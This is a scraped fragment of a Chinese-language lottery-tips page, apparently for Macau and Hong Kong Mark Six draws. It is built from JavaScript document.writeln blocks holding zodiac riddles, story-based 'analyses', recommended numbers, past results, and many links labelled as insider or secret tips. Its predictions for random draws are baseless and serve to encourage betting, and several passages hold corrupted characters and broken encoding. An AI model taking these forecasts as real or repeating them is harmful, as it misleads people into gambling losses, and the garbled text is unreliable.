document.writeln("		}");



document.writeln("	}");



document.writeln("<\/script>");



document.writeln("");</script>		</div>
						<div   id="yoqquq0ysqs"   class="home-box">
			<script >document.writeln("<style type=\'text/css\'>");







document.writeln("	#cbt_all {");







document.writeln("		padding: 10px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#cbt_all .sanheyn {");







document.writeln("		margin-bottom: 10px;");







document.writeln("		text-align: center;");







document.writeln("		font-weight: bold;");







document.writeln("		font-size: 24px;");







document.writeln("		color: #018a1f;");







document.writeln("		line-height: 40px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#cbt_all .sanheyn ul {");







document.writeln("		display: flex;");







document.writeln("		border-bottom: solid 3px #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#cbt_all .sanheyn li {");







document.writeln("		width: 50%;");







document.writeln("		padding: 5px 0;");







document.writeln("		box-sizing: border-box;");







document.writeln("		cursor: pointer;");







document.writeln("	}");







document.writeln("");







document.writeln("	#cbt_all .sanheyn li.hover {");







document.writeln("		color: #fff;");







document.writeln("		background: #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#cbt_all .sanheyn li.hover font {");







document.writeln("		color: #fff !important;");







document.writeln("	}");







document.writeln("");







document.writeln("	.zhong {");







document.writeln("		height: 25px;");







document.writeln("		background: url(/Public/Home/images/886633903.gif);");







document.writeln("		background-size: 100% 100%;");







document.writeln("	}");







document.writeln("");







document.writeln("	@media screen and (max-width:750px) {");







document.writeln("		#cbt_all {");







document.writeln("			padding: 5px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#cbt_all .sanheyn {");







document.writeln("			margin-bottom: 5px;");







document.writeln("			font-size: 16px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#cbt_all .sanheyn ul {");







document.writeln("			border-width: 2px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#cbt_all .sanheyn li {");







document.writeln("			padding: 0;");







document.writeln("		}");







document.writeln("");







document.writeln("		.cbt_all-txt2 {");







document.writeln("			font-size: 18px;");







document.writeln("		}");







document.writeln("	}");







document.writeln("</style>");







document.writeln("<div   id="yoqquq0ysqs"   class=\'jssx\'>天天好彩【平特藏寶圖】</div>");







document.writeln("<div   class="yoqquq0ysqs"   id=\'cbt_all\'>");







document.writeln("	<div   id="yoqquq0ysqs"   class=\'sanheyn\'>");







document.writeln("		<ul>");







document.writeln("			<li id=\'cbt_all1\' onClick=\"setTabtn(\'cbt_all\',1,2)\" class=\'hover\'>澳門藏寶圖</li>");







document.writeln("			<li id=\'cbt_all2\' onClick=\"setTabtn(\'cbt_all\',2,2)\">");







document.writeln("				<font style=\'color:#f00\'>香港藏寶圖</font>");







document.writeln("			</li>");







document.writeln("		</ul>");







document.writeln("	</div>");







document.writeln("	<!--香港開始-->");







document.writeln("	<div   class="yoqquq0ysqs"   id=\'con_cbt_all_1\'>");







document.writeln("		<div style=\'font-family: 楷體;font-weight: bold;background: linear-gradient(to right,#fff,#ccc);\'>");







document.writeln("			<div>");







document.writeln("				<img src=\'https://tk.tuku.fit/aomen/2026/col/21/pt06.jpg\' width=\'100%\'>");







document.writeln("			</div>");







document.writeln("			<div   id="yoqquq0ysqs"   class=\'jssx\'>【澳門平特藏寶圖解析】</div>");





document.writeln("			<!-- 開始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					021期平特藏寶圖玄機(jī)<br>");
document.writeln("					【富在深山有人知】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：富在深山有人知，平特猴雞</span><br>");
document.writeln("					特碼范圍評(píng)估:02-39<br>");
document.writeln("					推薦平碼:11.38.22.20.10.09<br>");
document.writeln("					<span style=\'color: #f00;\'>開獎(jiǎng)結(jié)果：00-00-00-00-00-00T00</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div   id="yoqquq0ysqs"   class=\'zhong\'></div>");
document.writeln("			<!-- 結(jié)束 -->");


document.writeln("			<!-- 開始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					020期平特藏寶圖玄機(jī)<br>");
document.writeln("					【一擊即中接財(cái)來(lái)】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：一擊即中接財(cái)來(lái)，平特<span style=\"background-color: #FFFF00\">龍</span>虎</span><br>");
document.writeln("					特碼范圍評(píng)估:<span style=\"background-color: #FFFF00\">01-34</span><br>");
document.writeln("					推薦平碼:12.20.<span style=\"background-color: #FFFF00\">09</span>.10.21.38<br>");
document.writeln("					<span style=\'color: #f00;\'>開獎(jiǎng)結(jié)果：09-37-14-47-11-24T12</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div   id="yoqquq0ysqs"   class=\'zhong\'></div>");
document.writeln("			<!-- 結(jié)束 -->");

document.writeln("			<!-- 開始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					017期平特藏寶圖玄機(jī)<br>");
document.writeln("					【今期特碼開本期】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：今期特碼開本期，平特<span style=\"background-color: #FFFF00\">鼠</span>蛇</span><br>");
document.writeln("					特碼范圍評(píng)估:02-30<br>");
document.writeln("					推薦平碼:11.10.04.30.22.39<br>");
document.writeln("					<span style=\'color: #f00;\'>開獎(jiǎng)結(jié)果：44-18-31-41-33-02T32</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div   id="yoqquq0ysqs"   class=\'zhong\'></div>");
document.writeln("			<!-- 結(jié)束 -->");




























































document.writeln("		</div>");

document.writeln("	</div>");

document.writeln("	<!-- 香港開始 -->");

document.writeln("	<div   class="yoqquq0ysqs"   id=\'con_cbt_all_2\' style=\'display:none\'>");







document.writeln("		<div style=\'font-family: 楷體;font-weight: bold;background: linear-gradient(to right,#fff,#ccc);\'>");







document.writeln("			<div>");







document.writeln("				<img src=\'https://tu.tuku.fit/xianggang/2026/col/9/pt06.jpg\' width=\'100%\'>");







document.writeln("			</div>");







document.writeln("			<div   id="yoqquq0ysqs"   class=\'jssx\'>【香港平特藏寶圖解析】</div>");







document.writeln("			<!-- 開始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					009期平特藏寶圖玄機(jī)<br>");
document.writeln("					【石磴嵌空神匠出】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：石磴嵌空神匠出，平特虎羊</span><br>");
document.writeln("					特碼范圍評(píng)估:24-39<br>");
document.writeln("					推薦平碼:49.10.28.35.44.03<br>");
document.writeln("					<span style=\'color: #f00;\'>開獎(jiǎng)結(jié)果：00-00-00-00-00-00T00</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div   id="yoqquq0ysqs"   class=\'zhong\'></div>");
document.writeln("			<!-- 結(jié)束 -->");


document.writeln("			<!-- 開始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					008期平特藏寶圖玄機(jī)<br>");
document.writeln("					【微微動(dòng)短墻桃李】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：微微動(dòng)短墻桃李，平特<span style=\"background-color: #FFFF00\">蛇</span>龍</span><br>");
document.writeln("					特碼范圍評(píng)估:<span style=\"background-color: #FFFF00\">14-29</span><br>");
document.writeln("					推薦平碼:43.16.27.38.49.<span style=\"background-color: #FFFF00\">06</span><br>");
document.writeln("					<span style=\'color: #f00;\'>開獎(jiǎng)結(jié)果：06-46-44-09-01-04T27</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div   id="yoqquq0ysqs"   class=\'zhong\'></div>");
document.writeln("			<!-- 結(jié)束 -->");

document.writeln("			<!-- 開始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					007期平特藏寶圖玄機(jī)<br>");
document.writeln("					【草長(zhǎng)沙軟無(wú)網(wǎng)羅】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：草長(zhǎng)沙軟無(wú)網(wǎng)羅，平特<span style=\"background-color: #FFFF00\">馬羊</span></span><br>");
document.writeln("					特碼范圍評(píng)估:05-19<br>");
document.writeln("					推薦平碼:41.13.26.37.48.09<br>");
document.writeln("					<span style=\'color: #f00;\'>開獎(jiǎng)結(jié)果：27-12-42-05-23-15T46</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div   id="yoqquq0ysqs"   class=\'zhong\'></div>");
document.writeln("			<!-- 結(jié)束 -->");

document.writeln("			<!-- 開始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					006期平特藏寶圖玄機(jī)<br>");
document.writeln("					【功名有分誰(shuí)能必】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：功名有分誰(shuí)能必，平特<span style=\"background-color: #FFFF00\">龍馬</span></span><br>");
document.writeln("					特碼范圍評(píng)估:25-37<br>");
document.writeln("					推薦平碼:49.15.24.33.42.<span style=\"background-color: #FFFF00\">06</span><br>");
document.writeln("					<span style=\'color: #f00;\'>開獎(jiǎng)結(jié)果：44-06-37-03-38-39T48</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div   id="yoqquq0ysqs"   class=\'zhong\'></div>");
document.writeln("			<!-- 結(jié)束 -->");

document.writeln("			<!-- 開始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					005期平特藏寶圖玄機(jī)<br>");
document.writeln("					【寂家我對(duì)先生榔】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：寂家我對(duì)先生榔，平特狗<span style=\"background-color: #FFFF00\">猴</span></span><br>");
document.writeln("					特碼范圍評(píng)估:<span style=\"background-color: #FFFF00\">12-39</span><br>");
document.writeln("					推薦平碼:43.16.27.<span style=\"background-color: #FFFF00\">38</span>.45.08<br>");
document.writeln("					<span style=\'color: #f00;\'>開獎(jiǎng)結(jié)果：38-48-14-49-24-34T27</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div   id="yoqquq0ysqs"   class=\'zhong\'></div>");
document.writeln("			<!-- 結(jié)束 -->");


















document.writeln("		</div>");
document.writeln("	</div>");
document.writeln("</div>");
document.writeln("<script type=\'text/javascript\'>");
document.writeln("	function setTabtn(name, cursel, n) {");
document.writeln("		for (i = 1; i <= n; i++) {");







document.writeln("			var menu = document.getElementById(name + i);");







document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");







document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");







document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");







document.writeln("		}");







document.writeln("	}");







document.writeln("<\/script>");







document.writeln("");</script>		</div>
				
		
				<div   id="yoqquq0ysqs"   class="home-box">
			<div   id="yoqquq0ysqs"   class="tit">【管家婆一句話】</div>
			<div   id="yoqquq0ysqs"   class="txt">
				<img src="https://tknoyouhuo.rsnmxd.com/tk_data/2026/macao/color/21/amgjp.jpg">			</div>
		</div>
						<div   id="yoqquq0ysqs"   class="home-box">
			<div   id="yoqquq0ysqs"   class="tit">【六肖十八碼】</div>
			<div   id="yoqquq0ysqs"   class="txt iiimg">
				<img src="https://tknoyouhuo.rsnmxd.com/tk_data/2026/macao/color/21/alalx18m.jpg">				<style>
					.iiimg img{width:100%;height:auto;}
				</style>
			</div>
		</div>
						<div   id="yoqquq0ysqs"   class="home-box">
			<div   id="yoqquq0ysqs"   class="tit">【六肖中特】</div>
			<div   id="yoqquq0ysqs"   class="txt">
				<script>document.writeln("<div   id="yoqquq0ysqs"   class=\'white-box red\' align=\'center\' style=\'display:none;\'>");

document.writeln("	<font style=\'font-size: 18px;font-weight:900\'>");

document.writeln("		<font color=\'#FFFF00\'>天天好彩</font>");

document.writeln("		<font color=\'#FFFFFF\'>『六肖中特』</font>");

document.writeln("	</font>");

document.writeln("</div>");

document.writeln("<div   id="yoqquq0ysqs"   class=\'lxzt\'>");
document.writeln("	<div>021期<span>六肖中特</span>羊雞蛇虎鼠猴</div>");
document.writeln("	<div>020期<span>六肖中特</span>牛狗兔羊鼠<span style=\"background-color: #FFFF00\">馬</span></div>");

















































































document.writeln("</div>");

document.writeln("");</script>			</div>
		</div>
						<div   id="yoqquq0ysqs"   class="home-box">
			<div   id="yoqquq0ysqs"   class="tit">【平尾心水秘籍】</div>
			<div   id="yoqquq0ysqs"   class="txt">
				<script>document.writeln("<div   id="yoqquq0ysqs"   class=\'white-box red\' align=\'center\' style=\'display:none;\'>獨(dú)家平尾心水秘籍</div>");

document.writeln("<div   id="yoqquq0ysqs"   class=\'ptxs\'>");
document.writeln("	<div>021期<span>平特一尾</span>『<span>08.18.28.38.48</span>』</div>");
























































document.writeln("");







document.writeln("</div>");







document.writeln("");</script>			</div>
		</div>
						<div   id="yoqquq0ysqs"   class="home-box">
			<div   id="yoqquq0ysqs"   class="txt">
				<script>document.writeln("<div   id="yoqquq0ysqs"   class=\'tit\'>澳門天天好彩幽默猜測(cè)</div>");
document.writeln("<div>");
document.writeln("	<div style=\'padding: 5px; font-weight: bold; background: linear-gradient(to top, #921818, #e42121);color: #FFFF00;text-shadow: #150101 5px 5px 5px\'>");
document.writeln("		 2026年第021期幽默猜：（嘲笑）：小狗歡樂的在早地上跟主人玩耍，可是不識(shí)相的豬跑過來(lái)嘲笑小狗說他傻，只會(huì)撿樹枝，小狗一臉無(wú)奈，到底是誰(shuí)傻？...本期圖片會(huì)給我們帶來(lái)什么樣的玄機(jī)呢？");
document.writeln("	</div>");
document.writeln("	<img src=\'https://tk.tuku.fit/aomen/2026/col/21/ymktcc.jpg\' controls=\'controls\' style=\'width:100%;display: block\'></img>");







document.writeln("	<!-- 開始 -->");
document.writeln("	<div style=\'padding: 5px; font-weight: bold;background: linear-gradient(to top, #921818, #e42121);\'>");
document.writeln("		<p style=\'color: #FFFF00;text-shadow: #150101 5px 5px 5px;\'>");
document.writeln("			021期小小分析:根據(jù)這段描述的場(chǎng)景與對(duì)話，可以引申出 狗、豬、虎、兔、羊、馬、猴 這七個(gè)生肖來(lái)呼應(yīng)情節(jié)與寓意：狗：代表忠誠(chéng)、單純，對(duì)應(yīng)“小狗歡樂玩耍”的形象。豬：象征憨直、有時(shí)愚鈍，在此是“不識(shí)相”的嘲笑者?；ⅲ喊涤鳈?quán)威與主見，反襯豬的盲目自負(fù)。兔：比喻敏感與謹(jǐn)慎，對(duì)比小狗的無(wú)奈。羊：有順從特質(zhì)，呼應(yīng)小狗對(duì)主人的服從。馬：象征自由奔放，反對(duì)豬的狹隘視角。猴：機(jī)智善察，暗示誰(shuí)真傻誰(shuí)聰明，結(jié)局留有反思。整個(gè)故事通過生肖的擬人化，呈現(xiàn)了“自以為聰明者往往最可笑”的諷刺寓意");
document.writeln("		</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>綜合特肖：狗豬虎兔羊馬猴</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻四肖：狗豬虎兔</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻特碼：32.44.19.31.16.28.27.35.24.34</p>");
document.writeln("	</div>");
document.writeln("	<!-- 開始 -->");

document.writeln("	<!-- 開始 -->");
document.writeln("	<div style=\'padding: 5px; font-weight: bold;background: linear-gradient(to top, #921818, #e42121);\'>");
document.writeln("		<p style=\'color: #FFFF00;text-shadow: #150101 5px 5px 5px;\'>");
document.writeln("			020期小小分析:這段場(chǎng)景描繪了“鴨子”（可喻指突出者）從風(fēng)光到突遭變故的過程：眾人矚目時(shí)得意展現(xiàn)（掌聲中出場(chǎng)），引發(fā)同類關(guān)注（動(dòng)物圍觀），沉浸于高漲情緒（歡快舞蹈），最終意外跌宕（突然出事）。整體暗含“盛極轉(zhuǎn)?！钡钠鸱壽E?！旧そ狻侩u——掌聲如鳴，昂首出場(chǎng)領(lǐng)風(fēng)光；猴——好奇圍觀，機(jī)靈竄動(dòng)湊熱鬧；兔——跳躍起舞，天真恣意忘形??；馬——奔騰之勢(shì)，未察前路有危機(jī)；羊——溫順跟隨，卻陷突發(fā)之混亂；鼠——乍驚四散，場(chǎng)面倏忽轉(zhuǎn)狼狽；狗——忠心護(hù)衛(wèi)，奈何變故已難收。七肖依次演繹：雞鳴開場(chǎng)、猴聚兔躍、馬失羊惶、鼠竄狗愕，恰似一場(chǎng)喧騰突墜冰點(diǎn)的寓言劇");
document.writeln("		</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>綜合特肖：雞猴兔<span style=\"background-color: #FFFF00\">馬</span>羊鼠狗</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻四肖：雞猴兔<span style=\"background-color: #FFFF00\">馬</span></p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻特碼：09.21.10.22.27.39.36.35.18.32</p>");
document.writeln("	</div>");
document.writeln("	<!-- 開始 -->");


document.writeln("	<!-- 開始 -->");
document.writeln("	<div style=\'padding: 5px; font-weight: bold;background: linear-gradient(to top, #921818, #e42121);\'>");
document.writeln("		<p style=\'color: #FFFF00;text-shadow: #150101 5px 5px 5px;\'>");
document.writeln("			018期小小分析:這段文字描繪了“表演-獎(jiǎng)賞”的生存循環(huán)：黑熊在規(guī)訓(xùn)中重復(fù)技能，以取悅觀者換取生存資源。暗喻現(xiàn)代社會(huì)中被異化的勞動(dòng)——個(gè)體將天賦與時(shí)間兌換成生存資料，在既定規(guī)則下磨損本真?！旧ぱ堇[】?！绾谛馨阖?fù)重獻(xiàn)技，溫馴重復(fù)既定動(dòng)作；猴——模仿取巧，以機(jī)靈換得喝彩與果腹；狗——搖尾配合指令，將服從化為骨頭的獎(jiǎng)賞；雞——準(zhǔn)時(shí)啼鳴表演，用規(guī)律換取谷粒；馬——繞場(chǎng)奔跑，蹄聲踏出觀眾期待的節(jié)拍；豬——圓滾憨態(tài)成為展示的一部分，以慵懶兌換溫飽；兔——在籠中跳躍，紅眸映著投喂者的目光。七肖皆是舞臺(tái)上的演員，用被規(guī)訓(xùn)的本能，交換著生存的甜蜜枷鎖");
document.writeln("		</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>綜合特肖：牛猴狗雞馬豬<span style=\"background-color: #FFFF00\">兔</span></p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻四肖：牛猴狗雞</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻特碼：17.29.34.46.08.20.09.24.19.27</p>");
document.writeln("	</div>");
document.writeln("	<!-- 開始 -->");

document.writeln("	<!-- 開始 -->");
document.writeln("	<div style=\'padding: 5px; font-weight: bold;background: linear-gradient(to top, #921818, #e42121);\'>");
document.writeln("		<p style=\'color: #FFFF00;text-shadow: #150101 5px 5px 5px;\'>");
document.writeln("			016期小小分析:這兩只不明生物，都缺龍的形神。一者自稱龍卻被譏為“恐龍”，如蛇欲化蛟而不得，反類雞爭(zhēng)嗓門高低；另一被貶為“大蟲”，似虎失其威，竟同犬吠形吠聲。真龍者，能顯能隱，豈會(huì)執(zhí)著名相爭(zhēng)論不休？倒是像牛與馬相抵，各恃一角一蹄，卻忘了騰云布雨的本相。其實(shí)皆非龍，正如鼠竊“大”名而實(shí)小，困在言語(yǔ)牢籠里，反讓真龍?jiān)谔祀H一笑而過");
document.writeln("		</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>綜合特肖：龍蛇雞虎牛馬<span style=\"background-color: #FFFF00\">鼠</span></p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻四肖：龍蛇雞虎</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻特碼：14.26.25.37.09.21.28.29.24.18</p>");
document.writeln("	</div>");
document.writeln("	<!-- 開始 -->");

document.writeln("	<!-- 開始 -->");
document.writeln("	<div style=\'padding: 5px; font-weight: bold;background: linear-gradient(to top, #921818, #e42121);\'>");
document.writeln("		<p style=\'color: #FFFF00;text-shadow: #150101 5px 5px 5px;\'>");
document.writeln("			015期小小分析:這段文字以黑色幽默的手法，構(gòu)建了一個(gè)荒誕而充滿命運(yùn)隱喻的場(chǎng)景。三兄弟的“天堂訴苦”實(shí)為人世苦難的投影，其“發(fā)誓”逃離輪回的渴望，恰恰暗示了他們?cè)跓o(wú)明中的掙扎并未停止。而旁聽的阿福，則是這出命運(yùn)戲劇的沉默觀察者與潛在變量——他可能是頓悟的契機(jī)，也可能是另一重因果的開端。以生肖為喻：牛馬羊代指三兄弟曾勞碌受苦的往世；虎象征未消的業(yè)力與嗔怒；蛇喻其深藏的自省與蛻變之機(jī)；猴機(jī)敏如阿福，洞悉一切卻未置一詞；豬渾噩，警示著若不覺悟，恐將再次沉淪。七肖交織，勾勒出一幅在輪回中渴望超脫卻又困于自身的眾生相");
document.writeln("		</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>綜合特肖：牛馬羊虎蛇猴<span style=\"background-color: #FFFF00\">豬</span></p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻四肖：牛馬羊虎</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻特碼：17.29.24.36.23.35.28.37.34.<span style=\"background-color: #FFFF00\">31</span></p>");
document.writeln("	</div>");
document.writeln("	<!-- 開始 -->");





























document.writeln("</div>");







document.writeln("");</script>			</div>
		</div>
				
		
				<div   id="yoqquq0ysqs"   class="home-cate">
			<div   id="yoqquq0ysqs"   class="tit">澳門正版資料澳門正版圖庫(kù)</div>
			<div   id="yoqquq0ysqs"   class="box">
				<ul>
									<li><a href="/list/澳門四不像">澳門四不像</a></li>
									<li><a href="/list/澳門傳真圖">澳門傳真圖</a></li>
									<li><a href="/list/澳門跑馬圖">澳門跑馬圖</a></li>
									<li><a href="/list/新掛牌彩圖">新掛牌彩圖</a></li>
									<li><a href="/list/另版跑狗圖">另版跑狗圖</a></li>
									<li><a href="/list/老版跑狗圖">老版跑狗圖</a></li>
									<li><a href="/list/澳門玄機(jī)圖">澳門玄機(jī)圖</a></li>
									<li><a href="/list/玄機(jī)妙語(yǔ)圖">玄機(jī)妙語(yǔ)圖</a></li>
									<li><a href="/list/六麒麟透碼">六麒麟透碼</a></li>
									<li><a href="/list/平特一肖圖">平特一肖圖</a></li>
									<li><a href="/list/一字解特碼">一字解特碼</a></li>
									<li><a href="/list/新特碼詩(shī)句">新特碼詩(shī)句</a></li>
									<li><a href="/list/四不像玄機(jī)">四不像玄機(jī)</a></li>
									<li><a href="/list/小黃人幽默">小黃人幽默</a></li>
									<li><a href="/list/新生活幽默">新生活幽默</a></li>
									<li><a href="/list/30碼中特圖">30碼中特圖</a></li>
									<li><a href="/list/澳門抓碼王">澳門抓碼王</a></li>
									<li><a href="/list/澳門天線寶">澳門天線寶</a></li>
									<li><a href="/list/澳門一樣發(fā)">澳門一樣發(fā)</a></li>
									<li><a href="/list/曾道人暗語(yǔ)">曾道人暗語(yǔ)</a></li>
									<li><a href="/list/魚躍龍門報(bào)">魚躍龍門報(bào)</a></li>
									<li><a href="/list/無(wú)敵豬哥報(bào)">無(wú)敵豬哥報(bào)</a></li>
									<li><a href="/list/特碼快遞報(bào)">特碼快遞報(bào)</a></li>
									<li><a href="/list/一句真言圖">一句真言圖</a></li>
									<li><a href="/list/新圖庫(kù)禁肖">新圖庫(kù)禁肖</a></li>
									<li><a href="/list/三怪禁肖圖">三怪禁肖圖</a></li>
									<li><a href="/list/正版通天報(bào)">正版通天報(bào)</a></li>
									<li><a href="/list/三八婆密報(bào)">三八婆密報(bào)</a></li>
									<li><a href="/list/博彩平特報(bào)">博彩平特報(bào)</a></li>
									<li><a href="/list/七肖中特報(bào)">七肖中特報(bào)</a></li>
									<li><a href="/list/神童透碼報(bào)">神童透碼報(bào)</a></li>
									<li><a href="/list/內(nèi)幕特肖B">內(nèi)幕特肖B</a></li>
									<li><a href="/list/內(nèi)幕特肖A">內(nèi)幕特肖A</a></li>
									<li><a href="/list/內(nèi)部傳真報(bào)">內(nèi)部傳真報(bào)</a></li>
									<li><a href="/list/澳門牛頭報(bào)">澳門牛頭報(bào)</a></li>
									<li><a href="/list/千手觀音圖">千手觀音圖</a></li>
									<li><a href="/list/夢(mèng)兒數(shù)碼報(bào)">夢(mèng)兒數(shù)碼報(bào)</a></li>
									<li><a href="/list/六合家寶B">六合家寶B</a></li>
									<li><a href="/list/合家中寶A">合家中寶A</a></li>
									<li><a href="/list/六合簡(jiǎn)報(bào)圖">六合簡(jiǎn)報(bào)圖</a></li>
									<li><a href="/list/六合英雄報(bào)">六合英雄報(bào)</a></li>
									<li><a href="/list/澳話中有意">澳話中有意</a></li>
									<li><a href="/list/彩霸王六肖">彩霸王六肖</a></li>
									<li><a href="/list/馬會(huì)火燒圖">馬會(huì)火燒圖</a></li>
									<li><a href="/list/狼女俠客圖">狼女俠客圖</a></li>
									<li><a href="/list/鳳姐30碼圖">鳳姐30碼圖</a></li>
									<li><a href="/list/勁爆龍虎榜">勁爆龍虎榜</a></li>
									<li><a href="/list/管家婆密傳">管家婆密傳</a></li>
									<li><a href="/list/澳門大陸仔">澳門大陸仔</a></li>
									<li><a href="/list/傳真八點(diǎn)料">傳真八點(diǎn)料</a></li>
									<li><a href="/list/波肖尾門報(bào)">波肖尾門報(bào)</a></li>
									<li><a href="/list/紅姐內(nèi)幕圖">紅姐內(nèi)幕圖</a></li>
									<li><a href="/list/白小姐會(huì)員">白小姐會(huì)員</a></li>
									<li><a href="/list/白小姐密報(bào)">白小姐密報(bào)</a></li>
									<li><a href="/list/澳門大陸報(bào)">澳門大陸報(bào)</a></li>
									<li><a href="/list/波肖一波中">波肖一波中</a></li>
									<li><a href="/list/莊家吃碼圖">莊家吃碼圖</a></li>
									<li><a href="/list/發(fā)財(cái)波局報(bào)">發(fā)財(cái)波局報(bào)</a></li>
									<li><a href="/list/36碼中特圖">36碼中特圖</a></li>
									<li><a href="/list/澳門男人味">澳門男人味</a></li>
									<li><a href="/list/澳門蛇蛋圖">澳門蛇蛋圖</a></li>
									<li><a href="/list/白小姐救世">白小姐救世</a></li>
									<li><a href="/list/周公玄機(jī)報(bào)">周公玄機(jī)報(bào)</a></li>
									<li><a href="/list/值日生肖圖">值日生肖圖</a></li>
									<li><a href="/list/鳳凰卜封圖">鳳凰卜封圖</a></li>
									<li><a href="/list/騰算策略報(bào)">騰算策略報(bào)</a></li>
									<li><a href="/list/看圖抓碼圖">看圖抓碼圖</a></li>
									<li><a href="/list/神奇八卦圖">神奇八卦圖</a></li>
									<li><a href="/list/新趣味幽默">新趣味幽默</a></li>
									<li><a href="/list/澳門老人報(bào)">澳門老人報(bào)</a></li>
									<li><a href="/list/澳門女財(cái)神">澳門女財(cái)神</a></li>
									<li><a href="/list/澳門青龍報(bào)">澳門青龍報(bào)</a></li>
									<li><a href="/list/財(cái)神玄機(jī)報(bào)">財(cái)神玄機(jī)報(bào)</a></li>
									<li><a href="/list/內(nèi)幕傳真圖">內(nèi)幕傳真圖</a></li>
									<li><a href="/list/每日閑情圖">每日閑情圖</a></li>
									<li><a href="/list/澳門女人味">澳門女人味</a></li>
									<li><a href="/list/澳門簽牌圖">澳門簽牌圖</a></li>
									<li><a href="/list/澳六合頭條">澳六合頭條</a></li>
									<li><a href="/list/澳門碼頭詩(shī)">澳門碼頭詩(shī)</a></li>
									<li><a href="/list/澳門兩肖特">澳門兩肖特</a></li>
									<li><a href="/list/澳門猛虎報(bào)">澳門猛虎報(bào)</a></li>
									<li><a href="/list/金錢豹功夫">金錢豹功夫</a></li>
									<li><a href="/list/看圖解特碼">看圖解特碼</a></li>
									<li><a href="/list/今日閑情１">今日閑情１</a></li>
									<li><a href="/list/開心果先鋒">開心果先鋒</a></li>
									<li><a href="/list/今日閑情２">今日閑情２</a></li>
									<li><a href="/list/濟(jì)公有真言">濟(jì)公有真言</a></li>
									<li><a href="/list/四組三連肖">四組三連肖</a></li>
									<li><a href="/list/金多寶傳真">金多寶傳真</a></li>
									<li><a href="/list/皇道吉日?qǐng)D">皇道吉日?qǐng)D</a></li>
									<li><a href="/list/澳幽默猜測(cè)">澳幽默猜測(cè)</a></li>
									<li><a href="/list/澳門紅虎圖">澳門紅虎圖</a></li>
									<li><a href="/list/澳門七星圖">澳門七星圖</a></li>
									<li><a href="/list/功夫早茶圖">功夫早茶圖</a></li>
									<li><a href="/list/鬼谷子爆肖">鬼谷子爆肖</a></li>
									<li><a href="/list/觀音彩碼報(bào)">觀音彩碼報(bào)</a></li>
									<li><a href="/list/澳門不夜城">澳門不夜城</a></li>
									<li><a href="/list/掛牌平特報(bào)">掛牌平特報(bào)</a></li>
									<li><a href="/list/新管家婆圖">新管家婆圖</a></li>
									<li><a href="/list/鳳凰天機(jī)圖">鳳凰天機(jī)圖</a></li>
									<li><a href="/list/賭王心水圖">賭王心水圖</a></li>
									<li><a href="/list/佛祖禁肖圖">佛祖禁肖圖</a></li>
